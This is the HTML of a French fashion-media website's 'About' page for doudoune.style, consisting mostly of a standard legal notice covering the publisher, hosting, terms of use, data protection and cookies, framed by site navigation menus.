	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://doudoune.style/selection/sans-manche/">Doudoune sans manches</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://doudoune.style/selection/enfant/">Doudoune enfant</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://doudoune.style/selection/bebe/">Doudoune bébé</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://doudoune.style/selection/chauffante/">Doudoune Chauffante</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://doudoune.style/selection/eco-responsable/">Doudounes éco-responsables</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="https://doudoune.style/bon-plan/">Bons Plans doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://doudoune.style/bon-plan/code-promo-canada-goose/">Code promo Canada Goose</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://doudoune.style/bon-plan/code-promo-jott/">Code promo JOTT</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://doudoune.style/bon-plan/code-promo-moncler/">Code Promo Moncler</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://doudoune.style/bon-plan/code-promo-the-north-face/">Code Promo The North Face</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://doudoune.style/bon-plan/code-promo-la-canadienne/">Code promo La Canadienne</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Recherche</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Rechercher">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Rechercher :" method="get" class="search-form" action="https://doudoune.style/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Rechercher :		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Rechercher&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Rechercher" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fermer la recherche				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fermer le menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><div class="ancestor-wrapper"><a href="https://doudoune.style/information/">Actualités doudoune</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/">Marques de doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-285 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/canada-goose/">Doudoune Canada Goose</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/the-north-face/">Doudoune The North Face</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/moncler/">Doudoune Moncler</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/triple-zero/">Doudoune Triple Zéro</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/k-way/">Doudoune K-Way</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/jott/">Doudoune JOTT</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-284"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/">Sélections doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-284 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/doudoune/">Doudoune adulte</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/sans-manche/">Doudoune sans manches</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/enfant/">Doudoune enfant</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/bebe/">Doudoune bébé</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/chauffante/">Doudoune Chauffante</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/eco-responsable/">Doudounes éco-responsables</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/">Bons Plans doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-27 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-canada-goose/">Code promo Canada Goose</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-jott/">Code promo JOTT</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-moncler/">Code Promo Moncler</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-the-north-face/">Code Promo The North Face</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-la-canadienne/">Code promo La Canadienne</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Liens de réseaux sociaux étendus">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.instagram.com/doudoune.style/"><span class="screen-reader-text">Doudoune Style sur Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pinterest.com/DoudouneStyle/"><span class="screen-reader-text">Doudoune Style sur Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-135 page type-page status-publish hentry" id="post-135">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">A Propos De Doudoune • Style</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></li></ul></div>

<p>Doudoune • Style est un <a href="https://doudoune.style/">média consacré à la doudoune</a> édité par Agence Média.</p>



<p>Besoin d&rsquo;un conseil sur la doudoune ou vous souhaitez devenir partenaire de Doudoune • Style ?</p>



<p>Contact : contact@agence.media</p>



<h2 class="wp-block-heading"><span id="Mentions_Legale">Mentions Légale</span></h2>



<h3 class="wp-block-heading"><span id="1_Presentation_du_site">1. Présentation du site.</span></h3>



<p>En vertu de l’article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l’économie numérique, il est précisé aux utilisateurs du site doudoune.style l’identité des différents intervenants dans le cadre de sa réalisation et de son suivi :</p>



<p><strong>Propriétaire</strong>&nbsp;: Agence Média</p>



<p><strong>Créateur</strong>&nbsp;: Agence Média</p>



<p><strong>Responsable publication</strong>&nbsp;: Agence Média – ma@doudoune.style</p>



<p>Le responsable publication est une personne physique.</p>



<p><strong>Webmaster</strong>&nbsp;: Agence Média – ma@doudoune.style</p>



<p><strong>Hébergeur</strong>&nbsp;: OVH – 2 rue Kellermann – 59100 Roubaix – France</p>



<h3 class="wp-block-heading"><span id="2_Conditions_generales_dutilisation_du_site_et_des_services_proposes">2. Conditions générales d’utilisation du site et des services proposés.</span></h3>



<p>L’utilisation du site  doudoune.style implique l’acceptation pleine et entière des conditions générales d’utilisation ci-après décrites. Ces conditions d’utilisation sont susceptibles d’être modifiées ou complétées à tout moment, les utilisateurs du site doudoune.style sont donc invités à les consulter de manière régulière.</p>



<p>Ce site est normalement accessible à tout moment aux utilisateurs. Une interruption pour raison de maintenance technique peut être toutefois décidée par Agence Média, qui s’efforcera alors de communiquer préalablement aux utilisateurs les dates et heures de l’intervention.</p>



<p>Le site  doudoune.style  est mis à jour régulièrement par Agence Média. De la même façon, les mentions légales peuvent être modifiées à tout moment : elles s’imposent néanmoins à l’utilisateur qui est invité à s’y référer le plus souvent possible afin d’en prendre connaissance.</p>



<h3 class="wp-block-heading"><span id="3_Description_des_services_fournis">3. Description des services fournis.</span></h3>



<p>Agence Média&nbsp;s’efforce de fournir sur le site  doudoune.style  des informations aussi précises que possible. Toutefois, il ne pourra être tenue responsable des omissions, des inexactitudes et des carences dans la mise à jour, qu’elles soient de son fait ou du fait des tiers partenaires qui lui fournissent ces informations.</p>



<p>Tous les informations indiquées sur le site  doudoune.style sont données à titre indicatif, et sont susceptibles d’évoluer. Par ailleurs, les renseignements figurant sur le site doudoune.style ne sont pas exhaustifs. Ils sont donnés sous réserve de modifications ayant été apportées depuis leur mise en ligne.</p>



<h3 class="wp-block-heading"><span id="4_Limitations_contractuelles_sur_les_donnees_techniques">4. Limitations contractuelles sur les données techniques.</span></h3>



<p>Le site utilise la technologie JavaScript.</p>



<p>Le site Internet ne pourra être tenu responsable de dommages matériels liés à l’utilisation du site. De plus, l’utilisateur du site s’engage à accéder au site en utilisant un matériel récent, ne contenant pas de virus et avec un navigateur de dernière génération mis-à-jour</p>



<h3 class="wp-block-heading"><span id="5_Propriete_intellectuelle_et_contrefacons">5. Propriété intellectuelle et contrefaçons.</span></h3>



<p>Agence Média est propriétaire des droits de propriété intellectuelle ou détient les droits d’usage sur tous les éléments accessibles sur le site, notamment les textes, images, graphismes, logo, icônes, sons, logiciels.</p>



<p>Toute reproduction, représentation, modification, publication, adaptation de tout ou partie des éléments du site, quel que soit le moyen ou le procédé utilisé, est interdite, sauf autorisation écrite préalable de Agence Média.</p>



<p>Toute exploitation non autorisée du site ou de l’un quelconque des éléments qu’il contient sera considérée comme constitutive d’une contrefaçon et poursuivie conformément aux dispositions des articles L.335-2 et suivants du Code de Propriété Intellectuelle.</p>



<h3 class="wp-block-heading"><span id="6_Limitations_de_responsabilite">6. Limitations de responsabilité.</span></h3>



<p>Agence Média ne pourra être tenue responsable des dommages directs et indirects causés au matériel de l’utilisateur, lors de l’accès au site doudoune.style, et résultant soit de l’utilisation d’un matériel ne répondant pas aux spécifications indiquées au point 4, soit de l’apparition d’un bug ou d’une incompatibilité.</p>



<p>Agence Média ne pourra également être tenue responsable des dommages indirects (tels par exemple qu’une perte de marché ou perte d’une chance) consécutifs à l’utilisation du site doudoune.style.</p>



<p>Des espaces interactifs (possibilité de poser des questions dans l’espace contact) sont à la disposition des utilisateurs. Agence Média se réserve le droit de supprimer, sans mise en demeure préalable, tout contenu déposé dans cet espace qui contreviendrait à la législation applicable en France, en particulier aux dispositions relatives à la protection des données. Le cas échéant, Agence Média se réserve également la possibilité de mettre en cause la responsabilité civile et/ou pénale de l’utilisateur, notamment en cas de message à caractère raciste, injurieux, diffamant, ou pornographique, quel que soit le support utilisé (texte, photographie…).</p>



<h3 class="wp-block-heading"><span id="7_Gestion_des_donnees_personnelles">7. Gestion des données personnelles.</span></h3>



<p>En France, les données personnelles sont notamment protégées par la loi n° 78-87 du 6 janvier 1978, la loi n° 2004-801 du 6 août 2004, l’article L. 226-13 du Code pénal et la Directive Européenne du 24 octobre 1995.</p>



<p>A l’occasion de l’utilisation du site doudoune.style, peuvent êtres recueillies : l’URL des liens par l’intermédiaire desquels l’utilisateur a accédé au site doudoune.style, le fournisseur d’accès de l’utilisateur, l’adresse de protocole Internet (IP) de l’utilisateur.</p>



<p>En tout état de cause Agence Média ne collecte des informations personnelles relatives à l’utilisateur que pour le besoin de certains services proposés par le site doudoune.style. L’utilisateur fournit ces informations en toute connaissance de cause, notamment lorsqu’il procède par lui-même à leur saisie. Il est alors précisé à l’utilisateur du site doudoune.style l’obligation ou non de fournir ces informations.</p>



<p>Conformément aux dispositions des articles 38 et suivants de la loi 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée.</p>



<p>Aucune information personnelle de l’utilisateur du site doudoune.style n’est publiée à l’insu de l’utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers. Seule l’hypothèse du rachat de Agence Média et de ses droits permettrait la transmission des dites informations à l’éventuel acquéreur qui serait à son tour tenu de la même obligation de conservation et de modification des données vis à vis de l’utilisateur du site doudoune.style.</p>



<p>Le site n’est pas déclaré à la CNIL car il ne recueille pas d’informations personnelles.</p>



<p>Les bases de données sont protégées par les dispositions de la loi du 1er juillet 1998 transposant la directive 96/9 du 11 mars 1996 relative à la protection juridique des bases de données.</p>



<p>Le site internet doudoune.style utilise le produit Google Analytics de la société Google pour le suivi de l&rsquo;audience du site internet.</p>



<h3 class="wp-block-heading"><span id="8_Liens_hypertextes_et_cookies">8. Liens hypertextes et cookies.</span></h3>



<p>Le site doudoune.style contient un certain nombre de liens hypertextes vers d’autres sites, mis en place avec l’autorisation d&rsquo;Agence Média. Cependant, Agence Média n’a pas la possibilité de vérifier le contenu des sites ainsi visités, et n’assumera en conséquence aucune responsabilité de ce fait.</p>



<p>La navigation sur le site doudoune.style est susceptible de provoquer l’installation de cookie(s) sur l’ordinateur de l’utilisateur. Un cookie est un fichier de petite taille, qui ne permet pas l’identification de l’utilisateur, mais qui enregistre des informations relatives à la navigation d’un ordinateur sur un site. Les données ainsi obtenues visent à faciliter la navigation ultérieure sur le site, et ont également vocation à permettre diverses mesures de fréquentation.</p>



<p>Le refus d’installation d’un cookie peut entraîner l’impossibilité d’accéder à certains services. L’utilisateur peut toutefois configurer son ordinateur de la manière suivante, pour refuser l’installation des cookies :</p>



<p>Sous Internet Explorer : onglet outil (pictogramme en forme de rouage en haut a droite) / options internet. Cliquez sur Confidentialité et choisissez Bloquer tous les cookies. Validez sur Ok.</p>



<p>Sous Firefox : en haut de la fenêtre du navigateur, cliquez sur le bouton Firefox, puis aller dans l’onglet Options. Cliquer sur l’onglet Vie privée.<br>Paramétrez les Règles de conservation sur : utiliser les paramètres personnalisés pour l’historique. Enfin décochez-la pour désactiver les cookies.</p>



<p>Sous Safari : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par un rouage). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section «&nbsp;Confidentialité&nbsp;», cliquez sur Paramètres de contenu. Dans la section «&nbsp;Cookies&nbsp;», vous pouvez bloquer les cookies.</p>



<p>Sous Chrome : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par trois lignes horizontales). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section « Confidentialité », cliquez sur préférences. Dans l’onglet « Confidentialité », vous pouvez bloquer les cookies.</p>



<p>Le site internet utilise les produits Google Analytics et Google Adsense de la société Google pour le suivi de l&rsquo;audience du site internet et la gestion des encarts publicitaires.</p>



<p>Les données récoltées via les cookies peuvent nous permettre de personnaliser les publicités en fonction de vos centres d&rsquo;intérêts pour vous assurer une meilleure expérience utilisateur.</p>



<p>Vos données personnelles seront utilisées pour la personnalisation des publicités et que les cookies peuvent être utilisés pour la publicité personnalisée et non personnalisée lors de votre premier consentement.</p>



<p>Vous pouvez&nbsp;<a href="https://policies.google.com/technologies/partner-sites">consulter ici la façon dont les informations collectées via le site internet sont exploitées par les services Google</a>.</p>



<h3 class="wp-block-heading"><span id="9_Droit_applicable_et_attribution_de_juridiction">9. Droit applicable et attribution de juridiction.</span></h3>



<p>Tout litige en relation avec l’utilisation du site doudoune.style est soumis au droit français. Il est fait attribution exclusive de juridiction aux tribunaux compétents de Paris.</p>



<h3 class="wp-block-heading"><span id="10_Les_principales_lois_concernees">10. Les principales lois concernées.</span></h3>



<p>Loi n° 78-17 du 6 janvier 1978, notamment modifiée par la loi n° 2004-801 du 6 août 2004 relative à l’informatique, aux fichiers et aux libertés.</p>



<p>Loi n° 2004-575 du 21 juin 2004 pour la confiance dans l’économie numérique.</p>



<h3 class="wp-block-heading"><span id="11_Lexique">11. Lexique.</span></h3>



<p>Utilisateur : Internaute se connectant, utilisant le site susnommé.</p>



<p>Informations personnelles : « les informations qui permettent, sous quelque forme que ce soit, directement ou non, l’identification des personnes physiques auxquelles elles s’appliquent » (article 4 de la loi n° 78-17 du 6 janvier 1978).</p>



<p></p>



<p>Les contenus éditoriaux Doudoune • Style sont sous Copyright et leur reproduction est totalement interdite.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-footer-menu has-social-menu">
					
						<nav aria-label="Pied de page" class="footer-menu-wrapper">

							<ul class="footer-menu reset-list-style">
								<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-83"><a href="https://doudoune.style/a-propos/" aria-current="page">A propos</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://doudoune.style/contact/">Contact</a></li>
							</ul>

						</nav><!-- .site-nav -->

										
						<nav aria-label="Réseaux sociaux" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.instagram.com/doudoune.style/"><span class="screen-reader-text">Doudoune Style sur Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 